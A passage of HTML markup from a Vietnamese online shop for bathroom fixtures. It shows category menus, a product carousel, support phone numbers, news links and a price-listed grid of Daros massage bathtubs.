								<a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-euroking.html" title="Phòng xông hơi Euroking"><i class="fa fa-angle-right"></i> Phòng xông hơi Euroking								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-tdo.html" title="Phòng xông hơi TDO"><i class="fa fa-angle-right"></i> Phòng xông hơi TDO								</a>
															</li>
													</ul>
					</div>
				</div>
			</li>
									<li>
				<a href="https://phongtamhoanggia.vn/product/bon-suc-massage.html" title="BỒN TẮM MASSAGE "><img src="/admin/img/upload/7231db0398bfd8671dafc7f79f9772c3.jpg"><i class="fa fa-angle-right"></i> BỒN TẮM MASSAGE </a>

								<div class="box_megam box_megam_5">
					<div class="block_menu">
						<ul class="list_mega_menu">
														<li>
								<a href="https://phongtamhoanggia.vn/product/bon-tam-massage-daros.html" title="Bồn tắm massage Daros"><i class="fa fa-angle-right"></i> Bồn tắm massage Daros								</a>
																<div class="box_megam_level2">
									<ul class="list_mega_menu_level2">
																				<li>
											<a href="https://phongtamhoanggia.vn/product/DR - 621.html" title="Bồn tắm massage Daros DR-621"><i class="fa fa-angle-right"></i> Bồn tắm massage Daros DR-621											</a>
										</li>
																			</ul>
								</div>

															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/bon-tam-massage-govern.html" title="Bồn tắm Massage Govern"><i class="fa fa-angle-right"></i> Bồn tắm Massage Govern								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/bon-tam-amazon.html" title="Bồn tắm massage Amazon"><i class="fa fa-angle-right"></i> Bồn tắm massage Amazon								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/bon-tam-massage-brother.html" title=" Bồn tắm massage Brother"><i class="fa fa-angle-right"></i>  Bồn tắm massage Brother								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/bon-tam-massage-fantiny.html" title=" Bồn tắm Massage Fantiny "><i class="fa fa-angle-right"></i>  Bồn tắm Massage Fantiny 								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/bon-tam-massage-euroca.html" title="Bồn tắm Massage Euroca"><i class="fa fa-angle-right"></i> Bồn tắm Massage Euroca								</a>
															</li>
													</ul>
					</div>
				</div>
			</li>
									<li>
				<a href="https://phongtamhoanggia.vn/product/bon-tam-nghe-thuat.html" title="BỒN TẮM NGHỆ THUẬT "><img src="/admin/img/upload/2ac72ecf97b4b522f0f6df15ea2d0098.png"><i class="fa fa-angle-right"></i> BỒN TẮM NGHỆ THUẬT </a>

								<div class="box_megam box_megam_5">
					<div class="block_menu">
						<ul class="list_mega_menu">
														<li>
								<a href="https://phongtamhoanggia.vn/product/bon-tam-nghe-thuat-daros.html" title="Bồn tắm Nghệ thuật Daros"><i class="fa fa-angle-right"></i> Bồn tắm Nghệ thuật Daros								</a>
															</li>
													</ul>
					</div>
				</div>
			</li>
									<li>
				<a href="https://phongtamhoanggia.vn/product/may-xong-hoi.html" title="MÁY XÔNG HƠI"><img src="/admin/img/upload/702d13078a663c21fc10e410d2e90e44.png"><i class="fa fa-angle-right"></i> MÁY XÔNG HƠI</a>

								<div class="box_megam box_megam_5">
					<div class="block_menu">
						<ul class="list_mega_menu">
														<li>
								<a href="https://phongtamhoanggia.vn/product/may-xong-hoi-kho.html" title="Máy xông hơi khô"><i class="fa fa-angle-right"></i> Máy xông hơi khô								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/may-xong-hoi-uot.html" title="Máy xông hơi ướt"><i class="fa fa-angle-right"></i> Máy xông hơi ướt								</a>
															</li>
													</ul>
					</div>
				</div>
			</li>
									<li>
				<a href="https://phongtamhoanggia.vn/product/cabin-vach-kinh.html" title="CABIN, VÁCH KÍNH "><img src="/admin/img/upload/a015bd342baffae80aa86d183fceac86.jpg"><i class="fa fa-angle-right"></i> CABIN, VÁCH KÍNH </a>

								<div class="box_megam box_megam_5">
					<div class="block_menu">
						<ul class="list_mega_menu">
														<li>
								<a href="https://phongtamhoanggia.vn/product/cabin-vach-kinh-daros.html" title=" Cabin, vách kính Daros"><i class="fa fa-angle-right"></i>  Cabin, vách kính Daros								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/cabin-vach-kinh-nofer.html" title="Cabin, vách kính Nofer"><i class="fa fa-angle-right"></i> Cabin, vách kính Nofer								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/cabin-vach-kinh-govern.html" title="Cabin, vách kính Govern"><i class="fa fa-angle-right"></i> Cabin, vách kính Govern								</a>
															</li>
													</ul>
					</div>
				</div>
			</li>
									<li>
				<a href="https://phongtamhoanggia.vn/product/sen-tam-am-tuong.html" title="SEN TẮM ÂM TƯỜNG"><img src="/admin/img/upload/7b9ce7681be2373105f63e68d104a5de.png"><i class="fa fa-angle-right"></i> SEN TẮM ÂM TƯỜNG</a>

										<li>
				<a href="https://phongtamhoanggia.vn/product/tu-chau-phong-tam.html" title="TỦ CHẬU PHÒNG TẮM "><img src="/admin/img/upload/fc53f3bdf41901977311f77368bbc045.png"><i class="fa fa-angle-right"></i> TỦ CHẬU PHÒNG TẮM </a>

								<div class="box_megam box_megam_5">
					<div class="block_menu">
						<ul class="list_mega_menu">
														<li>
								<a href="https://phongtamhoanggia.vn/product/tu-chau-phong-tam-daros.html" title="Tủ chậu phòng tắm Daros"><i class="fa fa-angle-right"></i> Tủ chậu phòng tắm Daros								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/tu-chau-phong-tam-juli.html" title="Tủ chậu phòng tắm Juli"><i class="fa fa-angle-right"></i> Tủ chậu phòng tắm Juli								</a>
															</li>
													</ul>
					</div>
				</div>
			</li>
									<li>
				<a href="https://phongtamhoanggia.vn/product/sen-voi-tam.html" title="SEN VÒI TẮM "><img src="/admin/img/upload/5f16fdfd3fb4a03044abceccf19811a5.jpg"><i class="fa fa-angle-right"></i> SEN VÒI TẮM </a>

										<li>
				<a href="https://phongtamhoanggia.vn/product/voi-chau-phong-tam.html" title="VÒI CHẬU PHÒNG TẰM"><img src="/admin/img/upload/39bc80a663ee7afe45ede2f1b60e8d96.png"><i class="fa fa-angle-right"></i> VÒI CHẬU PHÒNG TẰM</a>

										<li>
				<a href="https://phongtamhoanggia.vn/product/phu-kien-phong-tam.html" title="PHỤ KIỆN PHÒNG TẮM "><img src="/admin/img/upload/4d71f1a76b83c586f0c1306b3794a256.png"><i class="fa fa-angle-right"></i> PHỤ KIỆN PHÒNG TẮM </a>

							
		</ul>
	</section>
	<!-- <section class="box-silder box-category">
		<div class="heading"> <span><i class="fa fa-th-list"></i>Lọc SP theo khoảng giá</span> </div>
		<ul class="list_category " style="position: initial;width: 100%">
			<li>
				<a href="https://phongtamhoanggia.vn/loc/0"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 2 triệu tới 4 triệu</b></a>
			</li>
			<li>
				<a href="https://phongtamhoanggia.vn/loc/1"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 4 triệu tới 6 triệu</b></a>
			</li>
			<li>
				<a href="https://phongtamhoanggia.vn/loc/2"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 6 triệu tới 10 triệu</b></a>
			</li>
			<li>
				<a href="https://phongtamhoanggia.vn/loc/3"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 10 triệu tới 20 triệu</b></a>
			</li>
		</ul>
	</section> -->
	<section id="typical" class="box-silder box-category">
		<div class="heading">
			<span>Sản phẩm mới</span>
		</div>
		<div class="main">
			<div id="typical-products-250581491884265" class="owl-carousel typical-products">

												<div class="item col3">
					<div class="product">
						<div class="image">
							<div class="img-overflow">
								<a href="https://phongtamhoanggia.vn/detail/phong-xong-hoi-koleto-a-8120.html" title="Phòng xông hơi Koleto A-8120">
									<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/f784eddc4cc3f917703b6eda7bc3f396.jpg&amp;h=400&amp;w=400&amp;zc=1" alt="" />
								</a>
								<div class="ImageOverlay"></div>
							</div>

						</div>
						<div class="des-product">
							<a href="https://phongtamhoanggia.vn/detail/phong-xong-hoi-koleto-a-8120.html" title="Phòng xông hơi Koleto A-8120" class="trans-hover">
								<h3 class="trans-hover">Phòng xông hơi Koleto A-8120</h3>
							</a>
							<div class="price">
								<span class="price-old">73,636,000 đ</span>
								<span class="price-new">66,270,000 đ</span>
							</div>

							<ul class="function">
								<li>
									<a href="https://phongtamhoanggia.vn/mua-hang/1743" title="Mua sản phẩm này">
										<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
									</a>
								</li>
							</ul>
						</div>
					</div>

				</div>
							</div>
			<div class="typicalNavigation">
				<a class="prev" id="prev250581491884265"><i class="fa fa-chevron-left"></i></a>
				<a class="next" id="next250581491884265"><i class="fa fa-chevron-right"></i></a>
			</div>
		</div>

	</section>

	<script language="javascript">
		$(document).ready(function() {
			var owl250581491884265 = $('#typical-products-250581491884265');
			owl250581491884265.owlCarousel({
				items: 1,
				itemsDesktop: [1024, 1],
				itemsDesktopSmall: [960, 3],
				itemsTablet: [640, 2],
			});
			$("#next250581491884265").click(function() {
				owl250581491884265.trigger('owl.next');
			})
			$("#prev250581491884265").click(function() {

				owl250581491884265.trigger('owl.prev');
			})
		});
	</script>
	<section class="box-silder box-category">
		<div class="heading">
			<span><i class="fa fa-th-list"></i>Sản phẩm bán chạy</span>
		</div>
		<div class="main">
			<ul class="list">
												<li>
					<a href="https://phongtamhoanggia.vn/detail/phong-xong-hoi-daros-dr-7216.html" style="float: left; width: 260px; min-height: 80px;">
						<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/1c83e06efcc2faec5889d2db2eafe9a7.jpg&amp;h=400&amp;w=400&amp;zc=1" alt="Phòng xông hơi Daros DR-7216">

						<p>Phòng xông hơi Daros DR-7216</p>

						<span class="price-new">125,900,000 đ</span>
					</a>
					<ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
						<a href="https://phongtamhoanggia.vn/mua-hang/2252" title="Mua sản phẩm này">
							<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
						</a>
					</ul>
				</li>
								<li>
					<a href="https://phongtamhoanggia.vn/detail/phong-xong-hoi-daros-dr-6215.html" style="float: left; width: 260px; min-height: 80px;">
						<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/4e2d210dc32de1b0bbe9798bd6e10f92.jpg&amp;h=400&amp;w=400&amp;zc=1" alt="Phòng xông hơi Daros DR-6215">

						<p>Phòng xông hơi Daros DR-6215</p>

						<span class="price-new">105,350,000 đ</span>
					</a>
					<ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
						<a href="https://phongtamhoanggia.vn/mua-hang/2253" title="Mua sản phẩm này">
							<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
						</a>
					</ul>
				</li>
								<li>
					<a href="https://phongtamhoanggia.vn/detail/phong-xong-hoi-daros-dr-8223.html" style="float: left; width: 260px; min-height: 80px;">
						<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/72d116c7e4ca5cc913280e87530c89c9.jpg&amp;h=400&amp;w=400&amp;zc=1" alt="Phòng xông hơi Daros DR-8223">

						<p>Phòng xông hơi Daros DR-8223</p>

						<span class="price-new">82,500,000 đ</span>
					</a>
					<ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
						<a href="https://phongtamhoanggia.vn/mua-hang/2255" title="Mua sản phẩm này">
							<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
						</a>
					</ul>
				</li>
								<li>
					<a href="https://phongtamhoanggia.vn/detail/bòn-sục-massage-daros-dr-5200.html" style="float: left; width: 260px; min-height: 80px;">
						<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/41f56be65e81e282f64c9f67b25ee268.jpg&amp;h=400&amp;w=400&amp;zc=1" alt="Bồn sục massage Daros DR-5200">

						<p>Bồn sục massage Daros DR-5200</p>

						<span class="price-new">94,700,000 đ</span>
					</a>
					<ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
						<a href="https://phongtamhoanggia.vn/mua-hang/2144" title="Mua sản phẩm này">
							<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
						</a>
					</ul>
				</li>
								<li>
					<a href="https://phongtamhoanggia.vn/detail/bon-tam-massage-daros-dr-1825.html" style="float: left; width: 260px; min-height: 80px;">
						<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/7e739a43f7a24af468caffd24d902ecf.jpg&amp;h=400&amp;w=400&amp;zc=1" alt="Bồn tắm massage Daros DR-1825">

						<p>Bồn tắm massage Daros DR-1825</p>

						<span class="price-new">84,900,000 đ</span>
					</a>
					<ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
						<a href="https://phongtamhoanggia.vn/mua-hang/2249" title="Mua sản phẩm này">
							<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
						</a>
					</ul>
				</li>
							</ul>
		</div>
	</section>

	<section class="box-silder news helps">
		<div class="heading">
			<span><i class="fa fa-th-list"></i>Hỗ trợ trực tuyến</span>
		</div>
		
		<ul>
									<li class="item"> <a href="tel:0964 020 699" title="Hoàng Gia 1">
					<img class="yl" src="https://phongtamhoanggia.vn/admin/img/upload/26f28967e20609f0699a2aaab03c76b3.jpg" alt="Hoàng Gia 1" />
					<h4 class="name">
						Kinh doanh  -
						Hoàng Gia 1					</h4>
				</a> <a href="tel:0964 020 699" title="Hoàng Gia 1"><span class="phone"> <i class="fa fa-phone-square"></i>
					0964 020 699 </span></a> </li>
						<li class="item"> <a href="tel:0242 242 8484" title="Hoàng Gia 2">
					<img class="yl" src="https://phongtamhoanggia.vn/admin/img/upload/26f28967e20609f0699a2aaab03c76b3.jpg" alt="Hoàng Gia 2" />
					<h4 class="name">
						Bảo hành -
						Hoàng Gia 2					</h4>
				</a> <a href="tel:0242 242 8484" title="Hoàng Gia 2"><span class="phone"> <i class="fa fa-phone-square"></i>
					0242 242 8484 </span></a> </li>
			
		</ul>
	</section>
	<section class="box-silder news">
		<div class="heading">
			<span><i class="fa fa-th-list"></i>Tin tức</span>
		</div>
		<ul>
									<li> <a href="https://phongtamhoanggia.vn/more/top-5-mau-sen-voi-tam-am-tuong-hien-dai-nhat-thi-truong.html" title="Top 5 mẫu sen vòi tắm âm tường hiện đại nhất thị trường">
					<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/8c0767df4d40996f28ea1c7d79ff0303.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Top 5 mẫu sen vòi tắm âm tường hiện đại nhất thị trường" />
					<h4>
						Top 5 mẫu sen vòi tắm âm tường hiện đại nhất thị trường					</h4>
				</a> <span class="date"> <i class="fa fa-calendar-o"></i>
					10-05-2023 </span> </li>
						<li> <a href="https://phongtamhoanggia.vn/more/dia-chi-ban-sen-tam-am-tran-uy-tin-nhat-duoc-nhieu-khach-hang-lua-chon.html" title="Địa chỉ bán sen tắm âm trần uy tín nhất được nhiều khách hàng lựa chọn">
					<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/da827bfe2f7d2f5951458085d40dede6.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Địa chỉ bán sen tắm âm trần uy tín nhất được nhiều khách hàng lựa chọn" />
					<h4>
						Địa chỉ bán sen tắm âm trần uy tín nhất được nhiều khách hàng lựa chọn					</h4>
				</a> <span class="date"> <i class="fa fa-calendar-o"></i>
					18-04-2023 </span> </li>
						<li> <a href="https://phongtamhoanggia.vn/more/cac-mau-sen-tam-am-tuong-duoc-mua-nhieu-nhat-tren-thi-truong.html" title="Các mẫu sen tắm âm tường được mua nhiều nhất trên thị trường">
					<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/45d5e0ff228a96d015e59e408567bda0.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Các mẫu sen tắm âm tường được mua nhiều nhất trên thị trường" />
					<h4>
						Các mẫu sen tắm âm tường được mua nhiều nhất trên thị trường					</h4>
				</a> <span class="date"> <i class="fa fa-calendar-o"></i>
					11-09-2023 </span> </li>
						<li> <a href="https://phongtamhoanggia.vn/more/top-5-mau-bon-tam-dung-hien-dai-don-gian-gia-re.html" title="TOP 5 Mẫu bồn tắm đứng hiện đại, đơn giản giá rẻ">
					<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/1f31a037f0a8704d66353a118d289881.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="TOP 5 Mẫu bồn tắm đứng hiện đại, đơn giản giá rẻ" />
					<h4>
						TOP 5 Mẫu bồn tắm đứng hiện đại, đơn giản giá rẻ					</h4>
				</a> <span class="date"> <i class="fa fa-calendar-o"></i>
					10-04-2023 </span> </li>
			
		</ul>
	</section>
</div>  
<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
  	<div class="row">
  		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
  			<!--$css_item,$box_width,$position,$num_item_row -->
  			<h1><span class="titles">Bồn tắm massage Daros</span>
  			</h1>
  			<section id="product-listitem" class="clearfix">
  				<div class="listitem box_9">
  					<div class="row is-flex">
<!--  						-->
  						  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-43.html" title="Bồn sục massage Daros DR 16-43">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/dedb8e84c15f9e9b7f41e9e72e5a1172.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-13%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-43.html" title="Bồn sục massage Daros DR 16-43" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros DR 16-43</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											47,961,000 đ  										</span>
  										<span class="price-new">
  											41,767,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2160" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-42.html" title="Bồn sục massage Daros DR 16-42">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/b178a302971cd1d65dbf0cece91a42ce.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-13%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-42.html" title="Bồn sục massage Daros DR 16-42" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros DR 16-42</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											60,810,000 đ  										</span>
  										<span class="price-new">
  											52,689,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2159" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-41.html" title="Bồn sục massage Daros DR 16-41">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/c693af6701b5f61d7230c46142cd056e.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-10%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-41.html" title="Bồn sục massage Daros DR 16-41" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros DR 16-41</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											49,467,000 đ  										</span>
  										<span class="price-new">
  											44,550,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2158" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-40.html" title="Bồn sục massage Daros DR 16-40">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/3ff31244989c409ec6a8a028c092ac89.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-16%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-40.html" title="Bồn sục massage Daros DR 16-40" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros DR 16-40</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											47,967,000 đ  										</span>
  										<span class="price-new">
  											40,497,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2157" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-39.html" title="Bồn sục massage Daros DR 16-39">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-13%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-39.html" title="Bồn sục massage Daros DR 16-39" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros DR 16-39</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											46,467,000 đ  										</span>
  										<span class="price-new">
  											40,497,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2156" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-37.html" title="Bồn sục massage Daros DR 16-37">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/302e8c1c45b99eb9793c1a29083646e4.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-24%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-37.html" title="Bồn sục massage Daros DR 16-37" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros DR 16-37</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											57,961,000 đ  										</span>
  										<span class="price-new">
  											43,799,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2155" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-35.html" title="Bồn sục massage Daros DR 16-35">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/595c1b67a37e033ab1198ca85b2b3100.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-14%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-35.html" title="Bồn sục massage Daros DR 16-35" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros DR 16-35</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											70,671,000 đ  										</span>
  										<span class="price-new">
  											61,071,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2154" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-34.html" title="Bồn sục massage Daros DR 16-34">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/ebf7505ede8208e6a739b3fc9c6551aa.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-13%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-34.html" title="Bồn sục massage Daros DR 16-34" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros DR 16-34</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											49,903,000 đ  										</span>
  										<span class="price-new">
  											43,418,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2153" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-33.html" title="Bồn sục massage Daros DR 16-33">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/088c2b6f31a1ca859ba4d5ac26e4b4b4.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-13%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-33.html" title="Bồn sục massage Daros DR 16-33" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros DR 16-33</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											51,547,000 đ  										</span>
  										<span class="price-new">
  											44,815,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2152" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-32.html" title="Bồn sục massage Daros DR 16-32">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/402ef895a4831fc8971a7d72ed8ff875.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-13%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-32.html" title="Bồn sục massage Daros DR 16-32" class="trans-hover">
